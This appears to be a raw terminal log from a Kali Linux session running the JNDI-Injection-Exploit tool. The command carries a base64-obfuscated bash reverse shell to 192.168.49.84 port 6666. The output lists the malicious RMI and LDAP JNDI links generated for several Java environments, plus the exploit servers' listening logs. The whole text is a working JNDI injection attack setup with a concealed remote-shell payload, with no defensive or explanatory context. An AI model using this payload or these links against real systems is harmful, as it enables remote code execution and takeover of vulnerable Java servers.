 (root💀kali)-[~/桌面]
# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ5Ljg0LzY2NjYgMD4mMQ==}|{base64,-d}|{bash,-i}" -A "192.168.49.84"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 192.168.49.84
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ5Ljg0LzY2NjYgMD4mMQ==}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.49.84:1099/02ajhc
ldap://192.168.49.84:1389/02ajhc
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.49.84:1099/gtqukj
ldap://192.168.49.84:1389/gtqukj
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.49.84:1099/wrkx31
----------------------------Server Log----------------------------
2022-07-17 01:13:43 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-07-17 01:13:43 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-07-17 01:13:44 [LDAPSERVER] >> Listening on 0.0.0.0:1389
_for_linux
ceshilm.txt
test1.sh